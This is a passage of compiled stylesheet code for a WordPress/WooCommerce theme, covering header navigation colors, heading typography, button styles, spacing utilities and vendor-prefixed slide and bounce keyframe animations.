  .header-canvas .nav-menu > li:hover {
    border-bottom-color: #262626; }

  .header-canvas .nav-menu > li.current-menu-item, .header-canvas .nav-menu > li.current-menu-ancestor, .header-canvas .nav-menu > li.current_page_item, .header-canvas .nav-menu > li.current_page_ancestor, .header-canvas .nav-menu > li.current-menu-parent, .header-canvas .nav-menu > li.current-menu-item > a, .header-canvas .nav-menu > li.current-menu-ancestor > a, .header-canvas .nav-menu > li.current_page_item > a, .header-canvas .nav-menu > li.current_page_ancestor > a, .header-canvas .nav-menu > li.current-menu-parent > a {
    color: #262626; }

  .header-canvas .nav-menu > li.current-menu-parent, .header-canvas .nav-menu > li.current-menu-item, .header-canvas .nav-menu > li.current-menu-ancestor, .header-canvas .nav-menu > li.current_page_item, .header-canvas .nav-menu > li.current_page_ancestor {
    border-bottom-color: #262626; }

  .header-canvas .nav-menu > li ul li, .header-canvas .nav-menu > li ul li > a {
    color: #ff3a47; }

  .header-canvas .nav-menu > li ul a:focus, .header-canvas .nav-menu > li ul li:hover, .header-canvas .nav-menu > li ul li.current-menu-item, .header-canvas .nav-menu > li ul li.current-menu-parent, .header-canvas .nav-menu > li ul li.current-menu-ancestor, .header-canvas .nav-menu > li ul li.current_page_item, .header-canvas .nav-menu > li ul li:hover > a, .header-canvas .nav-menu > li ul li.current-menu-item > a, .header-canvas .nav-menu > li ul li.current-menu-parent > a, .header-canvas .nav-menu > li ul li.current-menu-ancestor > a, .header-canvas .nav-menu > li ul li.current_page_item > a {
    color: #666; } }

@media (max-width: 991px) {
  #zo-header #zo-header-logo {
    padding-right: 15px;
    padding-left: 15px;
    padding-top: 15px;
    padding-bottom: 15px; }

  #zo-header {
    background: rgba(0, 0, 0, 0); }

  #zo-header .nav-menu > li, #zo-header .nav-menu > li > a, .header-canvas .zo-header-navigation .nav-menu > li, .header-canvas .zo-header-navigation .nav-menu > li > a {
    font-family: Questrial;
    font-weight: 400;
    font-size: 14px;
    line-height: 40px; }

  #zo-header .nav-menu > li, #zo-header .nav-menu > li > a, .header-canvas .zo-header-navigation .nav-menu > li, .header-canvas .zo-header-navigation .nav-menu > li > a {
    color: #171717; }

  #zo-header .nav-menu > li:hover, #zo-header .nav-menu > li.active, #zo-header .nav-menu > li.active > a, #zo-header .nav-menu > li.active:hover, #zo-header .nav-menu > li:hover > a, #zo-header .nav-menu > li:hover > a:active, #zo-header .nav-menu > li.current_page_item, #zo-header .nav-menu > li.current_page_ancestor, #zo-header .nav-menu > li.current-menu-item, #zo-header .nav-menu > li.current-menu-ancestor, #zo-header .nav-menu > li.current_page_item > a, #zo-header .nav-menu > li.current_page_ancestor > a, #zo-header .nav-menu > li.current-menu-item > a, #zo-header .nav-menu > li.current-menu-ancestor > a, .header-canvas .zo-header-navigation .nav-menu > li:hover, .header-canvas .zo-header-navigation .nav-menu > li.active, .header-canvas .zo-header-navigation .nav-menu > li.active > a, .header-canvas .zo-header-navigation .nav-menu > li.active:hover, .header-canvas .zo-header-navigation .nav-menu > li:hover > a, .header-canvas .zo-header-navigation .nav-menu > li:hover > a:active, .header-canvas .zo-header-navigation .nav-menu > li.current_page_item, .header-canvas .zo-header-navigation .nav-menu > li.current_page_ancestor, .header-canvas .zo-header-navigation .nav-menu > li.current-menu-item, .header-canvas .zo-header-navigation .nav-menu > li.current-menu-ancestor, .header-canvas .zo-header-navigation .nav-menu > li.current_page_item > a, .header-canvas .zo-header-navigation .nav-menu > li.current_page_ancestor > a, .header-canvas .zo-header-navigation .nav-menu > li.current-menu-item > a, .header-canvas .zo-header-navigation .nav-menu > li.current-menu-ancestor > a {
    color: #ff3a47; }

  #zo-header .zo-header-navigation, .header-canvas .zo-header-navigation {
    background-color: #fff; }

  #zo-header .zo-header-navigation, .header-canvas .zo-header-navigation {
    border-top-width: 2px;
    border-top-style: solid;
    border-top-color: #eae9e9; }

  #zo-header .zo-header-navigation, .header-canvas .zo-header-navigation {
    border-bottom-width: 2px;
    border-bottom-style: solid;
    border-bottom-color: #eae9e9; }

  #zo-header .zo-header-navigation, .header-canvas .zo-header-navigation {
    padding-top: 35px;
    padding-right: 15px;
    padding-bottom: 15px;
    padding-left: 15px; }

  #zo-header .nav-menu > li ul > li, #zo-header .nav-menu > li ul > li > a, .header-canvas .zo-header-navigation .nav-menu > li ul > li, .header-canvas .zo-header-navigation .nav-menu > li ul > li > a {
    font-family: Questrial;
    font-weight: 400;
    font-size: 13px;
    line-height: 30px; }

  #zo-header .nav-menu > li ul > li, #zo-header .nav-menu > li ul li > a, .header-canvas .zo-header-navigation .nav-menu > li ul > li, .header-canvas .zo-header-navigation .nav-menu > li ul li > a {
    color: #acacac; }

  #zo-header .nav-menu > li ul li:hover > a, #zo-header .nav-menu > li ul li:hover, #zo-header .nav-menu > li ul a:focus, #zo-header .nav-menu > li ul li.current_page_item > a, #zo-header .nav-menu > li ul li.current_page_item, #zo-header .nav-menu > li ul li.current-menu-item > a, #zo-header .nav-menu > li ul li.current-menu-item, #zo-header .nav-menu > li ul li.current-menu-parent > a, #zo-header .nav-menu > li ul li.current-menu-parent, #zo-header .nav-menu > li ul li.current-menu-ancestor > a, #zo-header .nav-menu > li ul li.current-menu-ancestor, .header-canvas .zo-header-navigation .nav-menu > li ul li:hover > a, .header-canvas .zo-header-navigation .nav-menu > li ul li:hover, .header-canvas .zo-header-navigation .nav-menu > li ul a:focus, .header-canvas .zo-header-navigation .nav-menu > li ul li.current_page_item > a, .header-canvas .zo-header-navigation .nav-menu > li ul li.current_page_item, .header-canvas .zo-header-navigation .nav-menu > li ul li.current-menu-item > a, .header-canvas .zo-header-navigation .nav-menu > li ul li.current-menu-item, .header-canvas .zo-header-navigation .nav-menu > li ul li.current-menu-parent > a, .header-canvas .zo-header-navigation .nav-menu > li ul li.current-menu-parent, .header-canvas .zo-header-navigation .nav-menu > li ul li.current-menu-ancestor > a, .header-canvas .zo-header-navigation .nav-menu > li ul li.current-menu-ancestor {
    color: #ff3a47; }

  #zo-header .nav-menu ul.sub-menu, .header-canvas .zo-header-navigation .nav-menu ul.sub-menu {
    padding-top: 0;
    padding-right: 15px;
    padding-bottom: 0;
    padding-left: 15px; } }

#zo-footer {
  padding-top: 110px;
  padding-bottom: 70px; }

#zo-footer-copyright {
  padding-top: 30px;
  padding-bottom: 25px;
  border-top: 1px solid #e1e5e7; }

#zo-footer-copyright footer {
  display: table;
  width: 100%; }

#zo-footer-copyright .zo-footer-copyright-notice {
  display: table-cell;
  width: 70%; }

#zo-footer-copyright .zo-copyright-secondary {
  display: table-cell;
  width: 30%;
  text-align: center; }

body h1 {
  font-family: Montserrat, Arial, Helvetica, sans-serif;
  font-weight: 700;
  font-size: 60px;
  font-weight: 700;
  line-height: 60px;
  color: #414141;
  margin-top: 0;
  margin-bottom: 15px; }

body h2 {
  font-family: Montserrat, Arial, Helvetica, sans-serif;
  font-weight: 700;
  font-size: 55px;
  font-weight: 700;
  line-height: 55px;
  color: #414141;
  margin-top: 0;
  margin-bottom: 15px; }

body h3 {
  font-family: Montserrat, Arial, Helvetica, sans-serif;
  font-weight: 400;
  font-size: 20px;
  font-weight: 400;
  line-height: 25px;
  color: #414141;
  margin-top: 0;
  margin-bottom: 15px; }

body h4 {
  font-family: Montserrat, Arial, Helvetica, sans-serif;
  font-weight: 400;
  font-size: 18px;
  font-weight: 400;
  line-height: 24px;
  color: #414141;
  margin-top: 0;
  margin-bottom: 15px; }

body h5 {
  font-family: Montserrat, Arial, Helvetica, sans-serif;
  font-weight: 400;
  font-size: 17px;
  font-weight: 400;
  line-height: 22px;
  color: #414141;
  margin-top: 0;
  margin-bottom: 15px; }

body h6 {
  font-family: Montserrat, Arial, Helvetica, sans-serif;
  font-weight: 400;
  font-size: 16px;
  font-weight: 400;
  line-height: 20px;
  color: #414141;
  margin-top: 0;
  margin-bottom: 15px; }

@media (max-width: 767px) {
  body h1 {
    font-size: 42px; }

  body h2 {
    font-size: 38.5px; }

  body h1 {
    line-height: 42px; }

  body h2 {
    line-height: 38.5px; } }

.btn-primary, .single-product .content-single-product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form .comment-respond .comment-form .form-submit input, .return-to-shop .wc-backward {
  background: #ff3a47;
  color: #fff;
  padding-top: 15px;
  padding-left: 30px;
  padding-bottom: 15px;
  padding-right: 30px;
  font-size: 16px;
  text-transform: initial;
  line-height: 20px;
  letter-spacing: 0px;
  border-radius: 2px;
  border: 0px solid #1e73be; }

.btn-primary:hover, .single-product .content-single-product .woocommerce-tabs .panel #reviews #review_form_wrapper #review_form .comment-respond .comment-form .form-submit input:hover, .return-to-shop .wc-backward:hover {
  background: #414141;
  color: #ff3a47; }

.btn-secondary, .widget_price_filter .price_slider_wrapper .price_slider_amount button.button, .woocommerce-cart .cart-collaterals .zo-checkout-update .wc-proceed-to-checkout a, .single-product .content-single-product .zo-summary form.cart button.single_add_to_cart_button {
  background: #414141;
  color: #ff3a47;
  padding-top: 10px;
  padding-left: 20px;
  padding-bottom: 10px;
  padding-right: 20px;
  font-size: 16px;
  text-transform: initial;
  line-height: 20px;
  letter-spacing: 0px;
  border: 1px solid #1e73be; }

.btn-secondary:hover, .widget_price_filter .price_slider_wrapper .price_slider_amount button.button:hover, .woocommerce-cart .cart-collaterals .zo-checkout-update .wc-proceed-to-checkout a:hover, .single-product .content-single-product .zo-summary form.cart button.single_add_to_cart_button:hover {
  background: #ff3a47;
  color: #fff; }

#breadcrumb-text {
  font-family: Open Sans, Arial, Helvetica, sans-serif;
  font-weight: 400;
  font-size: 12px;
  font-weight: 400;
  color: #000; }

@media (max-width: 767px) {
  .page-template-woocommerce #zo-page-element-wrap .zo-page-title-text h1 {
    font-size: 27px !important;
    line-height: 27px !important; } }

.zo-vc-row-margin-01 {
  margin-top: 80px !important;
  margin-bottom: 60px !important; }

@media (min-width: 768px) and (max-width: 992px) {
  .zo-vc-row-margin-01 {
    margin-top: 60px !important;
    margin-bottom: 50px !important; } }

@media (max-width: 767px) {
  .zo-vc-row-margin-01 {
    margin-top: 40px !important;
    margin-bottom: 30px !important; } }

.zo-vc-row-margin-02 {
  margin-top: 120px !important;
  margin-bottom: 100px !important; }

@media (min-width: 768px) and (max-width: 992px) {
  .zo-vc-row-margin-02 {
    margin-top: 80px !important;
    margin-bottom: 60px !important; } }

@media (max-width: 767px) {
  .zo-vc-row-margin-02 {
    margin-top: 50px !important;
    margin-bottom: 40px !important; } }

.zo-vc-row-margin-03 {
  margin-bottom: 120px !important; }

@media (min-width: 768px) and (max-width: 992px) {
  .zo-vc-row-margin-03 {
    margin-bottom: 50px !important; } }

@media (max-width: 767px) {
  .zo-vc-row-margin-03 {
    margin-bottom: 20px !important; } }

.zo-vc-row-padding-01 {
  padding-top: 100px !important;
  padding-bottom: 80px !important; }

@media (min-width: 768px) and (max-width: 992px) {
  .zo-vc-row-padding-01 {
    padding-top: 60px !important;
    padding-bottom: 50px !important; } }

@media (max-width: 767px) {
  .zo-vc-row-padding-01 {
    padding-top: 40px !important;
    padding-bottom: 30px !important; } }

.zo-vc-row-padding-02 {
  padding-top: 120px !important;
  padding-bottom: 100px !important; }

@media (min-width: 768px) and (max-width: 992px) {
  .zo-vc-row-padding-02 {
    padding-top: 80px !important;
    padding-bottom: 60px !important; } }

@media (max-width: 767px) {
  .zo-vc-row-padding-02 {
    padding-top: 50px !important;
    padding-bottom: 40px !important; } }

.zo-vc-row-padding-03 {
  padding-top: 150px !important;
  padding-bottom: 30px !important; }

@media (min-width: 768px) and (max-width: 992px) {
  .zo-vc-row-padding-03 {
    padding-top: 130px !important;
    padding-bottom: 20px !important; } }

@media (max-width: 767px) {
  .zo-vc-row-padding-03 {
    padding-top: 120px !important;
    padding-bottom: 10px !important; } }

@-webkit-keyframes toLeftFromRight {
  49% {
    -webkit-transform: translate(-100%);
    -khtml-transform: translate(-100%);
    -moz-transform: translate(-100%);
    -ms-transform: translate(-100%);
    -o-transform: translate(-100%);
    transform: translate(-100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  50% {
    opacity: 0;
    -webkit-transform: translate(100%);
    -khtml-transform: translate(100%);
    -moz-transform: translate(100%);
    -ms-transform: translate(100%);
    -o-transform: translate(100%);
    transform: translate(100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  51% {
    opacity: 1; } }

@-moz-keyframes toLeftFromRight {
  49% {
    -webkit-transform: translate(-100%);
    -khtml-transform: translate(-100%);
    -moz-transform: translate(-100%);
    -ms-transform: translate(-100%);
    -o-transform: translate(-100%);
    transform: translate(-100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  50% {
    opacity: 0;
    -webkit-transform: translate(100%);
    -khtml-transform: translate(100%);
    -moz-transform: translate(100%);
    -ms-transform: translate(100%);
    -o-transform: translate(100%);
    transform: translate(100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  51% {
    opacity: 1; } }

@-ms-keyframes toLeftFromRight {
  49% {
    -webkit-transform: translate(-100%);
    -khtml-transform: translate(-100%);
    -moz-transform: translate(-100%);
    -ms-transform: translate(-100%);
    -o-transform: translate(-100%);
    transform: translate(-100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  50% {
    opacity: 0;
    -webkit-transform: translate(100%);
    -khtml-transform: translate(100%);
    -moz-transform: translate(100%);
    -ms-transform: translate(100%);
    -o-transform: translate(100%);
    transform: translate(100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  51% {
    opacity: 1; } }

@-o-keyframes toLeftFromRight {
  49% {
    -webkit-transform: translate(-100%);
    -khtml-transform: translate(-100%);
    -moz-transform: translate(-100%);
    -ms-transform: translate(-100%);
    -o-transform: translate(-100%);
    transform: translate(-100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  50% {
    opacity: 0;
    -webkit-transform: translate(100%);
    -khtml-transform: translate(100%);
    -moz-transform: translate(100%);
    -ms-transform: translate(100%);
    -o-transform: translate(100%);
    transform: translate(100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  51% {
    opacity: 1; } }

@keyframes toLeftFromRight {
  49% {
    -webkit-transform: translate(-100%);
    -khtml-transform: translate(-100%);
    -moz-transform: translate(-100%);
    -ms-transform: translate(-100%);
    -o-transform: translate(-100%);
    transform: translate(-100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  50% {
    opacity: 0;
    -webkit-transform: translate(100%);
    -khtml-transform: translate(100%);
    -moz-transform: translate(100%);
    -ms-transform: translate(100%);
    -o-transform: translate(100%);
    transform: translate(100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  51% {
    opacity: 1; } }

@-webkit-keyframes toRightFromLeft {
  49% {
    -webkit-transform: translate(100%);
    -khtml-transform: translate(100%);
    -moz-transform: translate(100%);
    -ms-transform: translate(100%);
    -o-transform: translate(100%);
    transform: translate(100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  50% {
    opacity: 0;
    -webkit-transform: translate(-100%);
    -khtml-transform: translate(-100%);
    -moz-transform: translate(-100%);
    -ms-transform: translate(-100%);
    -o-transform: translate(-100%);
    transform: translate(-100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  51% {
    opacity: 1; } }

@-moz-keyframes toRightFromLeft {
  49% {
    -webkit-transform: translate(100%);
    -khtml-transform: translate(100%);
    -moz-transform: translate(100%);
    -ms-transform: translate(100%);
    -o-transform: translate(100%);
    transform: translate(100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  50% {
    opacity: 0;
    -webkit-transform: translate(-100%);
    -khtml-transform: translate(-100%);
    -moz-transform: translate(-100%);
    -ms-transform: translate(-100%);
    -o-transform: translate(-100%);
    transform: translate(-100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  51% {
    opacity: 1; } }

@-ms-keyframes toRightFromLeft {
  49% {
    -webkit-transform: translate(100%);
    -khtml-transform: translate(100%);
    -moz-transform: translate(100%);
    -ms-transform: translate(100%);
    -o-transform: translate(100%);
    transform: translate(100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  50% {
    opacity: 0;
    -webkit-transform: translate(-100%);
    -khtml-transform: translate(-100%);
    -moz-transform: translate(-100%);
    -ms-transform: translate(-100%);
    -o-transform: translate(-100%);
    transform: translate(-100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  51% {
    opacity: 1; } }

@-o-keyframes toRightFromLeft {
  49% {
    -webkit-transform: translate(100%);
    -khtml-transform: translate(100%);
    -moz-transform: translate(100%);
    -ms-transform: translate(100%);
    -o-transform: translate(100%);
    transform: translate(100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  50% {
    opacity: 0;
    -webkit-transform: translate(-100%);
    -khtml-transform: translate(-100%);
    -moz-transform: translate(-100%);
    -ms-transform: translate(-100%);
    -o-transform: translate(-100%);
    transform: translate(-100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  51% {
    opacity: 1; } }

@keyframes toRightFromLeft {
  49% {
    -webkit-transform: translate(100%);
    -khtml-transform: translate(100%);
    -moz-transform: translate(100%);
    -ms-transform: translate(100%);
    -o-transform: translate(100%);
    transform: translate(100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  50% {
    opacity: 0;
    -webkit-transform: translate(-100%);
    -khtml-transform: translate(-100%);
    -moz-transform: translate(-100%);
    -ms-transform: translate(-100%);
    -o-transform: translate(-100%);
    transform: translate(-100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  51% {
    opacity: 1; } }

@-webkit-keyframes toTopFromBottom {
  49% {
    -webkit-transform: translateY(-100%);
    -khtml-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  50% {
    opacity: 0;
    -webkit-transform: translateY(100%);
    -khtml-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  51% {
    opacity: 1; } }

@-moz-keyframes toTopFromBottom {
  49% {
    -webkit-transform: translateY(-100%);
    -khtml-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  50% {
    opacity: 0;
    -webkit-transform: translateY(100%);
    -khtml-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  51% {
    opacity: 1; } }

@-ms-keyframes toTopFromBottom {
  49% {
    -webkit-transform: translateY(-100%);
    -khtml-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  50% {
    opacity: 0;
    -webkit-transform: translateY(100%);
    -khtml-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  51% {
    opacity: 1; } }

@-o-keyframes toTopFromBottom {
  49% {
    -webkit-transform: translateY(-100%);
    -khtml-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  50% {
    opacity: 0;
    -webkit-transform: translateY(100%);
    -khtml-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  51% {
    opacity: 1; } }

@keyframes toTopFromBottom {
  49% {
    -webkit-transform: translateY(-100%);
    -khtml-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  50% {
    opacity: 0;
    -webkit-transform: translateY(100%);
    -khtml-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  51% {
    opacity: 1; } }

@-webkit-keyframes toBottomFromTop {
  49% {
    -webkit-transform: translateY(100%);
    -khtml-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  50% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
    -khtml-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  51% {
    opacity: 1; } }

@-moz-keyframes toBottomFromTop {
  49% {
    -webkit-transform: translateY(100%);
    -khtml-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  50% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
    -khtml-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  51% {
    opacity: 1; } }

@-ms-keyframes toBottomFromTop {
  49% {
    -webkit-transform: translateY(100%);
    -khtml-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  50% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
    -khtml-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  51% {
    opacity: 1; } }

@-o-keyframes toBottomFromTop {
  49% {
    -webkit-transform: translateY(100%);
    -khtml-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  50% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
    -khtml-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  51% {
    opacity: 1; } }

@keyframes toBottomFromTop {
  49% {
    -webkit-transform: translateY(100%);
    -khtml-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  50% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
    -khtml-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  51% {
    opacity: 1; } }

@-webkit-keyframes toTopFromBottom2 {
  0% {
    -webkit-transform: translateY(-100%);
    -khtml-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  100% {
    -webkit-transform: translateY(0);
    -khtml-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ } }

@-moz-keyframes toTopFromBottom2 {
  0% {
    -webkit-transform: translateY(-100%);
    -khtml-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  100% {
    -webkit-transform: translateY(0);
    -khtml-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ } }

@-ms-keyframes toTopFromBottom2 {
  0% {
    -webkit-transform: translateY(-100%);
    -khtml-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  100% {
    -webkit-transform: translateY(0);
    -khtml-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ } }

@-o-keyframes toTopFromBottom2 {
  0% {
    -webkit-transform: translateY(-100%);
    -khtml-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  100% {
    -webkit-transform: translateY(0);
    -khtml-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ } }

@keyframes toTopFromBottom2 {
  0% {
    -webkit-transform: translateY(-100%);
    -khtml-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  100% {
    -webkit-transform: translateY(0);
    -khtml-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ } }

@-webkit-keyframes danceY {
  0% {
    -webkit-transform: translateY(0);
    -khtml-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  50% {
    -webkit-transform: translateY(-20px);
    -khtml-transform: translateY(-20px);
    -moz-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    -o-transform: translateY(-20px);
    transform: translateY(-20px);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  100% {
    -webkit-transform: translateY(0);
    -khtml-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ } }

@-moz-keyframes danceY {
  0% {
    -webkit-transform: translateY(0);
    -khtml-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  50% {
    -webkit-transform: translateY(-20px);
    -khtml-transform: translateY(-20px);
    -moz-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    -o-transform: translateY(-20px);
    transform: translateY(-20px);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  100% {
    -webkit-transform: translateY(0);
    -khtml-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ } }

@-ms-keyframes danceY {
  0% {
    -webkit-transform: translateY(0);
    -khtml-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  50% {
    -webkit-transform: translateY(-20px);
    -khtml-transform: translateY(-20px);
    -moz-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    -o-transform: translateY(-20px);
    transform: translateY(-20px);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  100% {
    -webkit-transform: translateY(0);
    -khtml-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ } }

@-o-keyframes danceY {
  0% {
    -webkit-transform: translateY(0);
    -khtml-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  50% {
    -webkit-transform: translateY(-20px);
    -khtml-transform: translateY(-20px);
